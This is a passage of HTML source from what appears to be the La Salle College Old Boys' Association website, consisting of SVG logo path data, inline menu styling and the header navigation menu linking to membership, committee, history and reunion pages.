d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
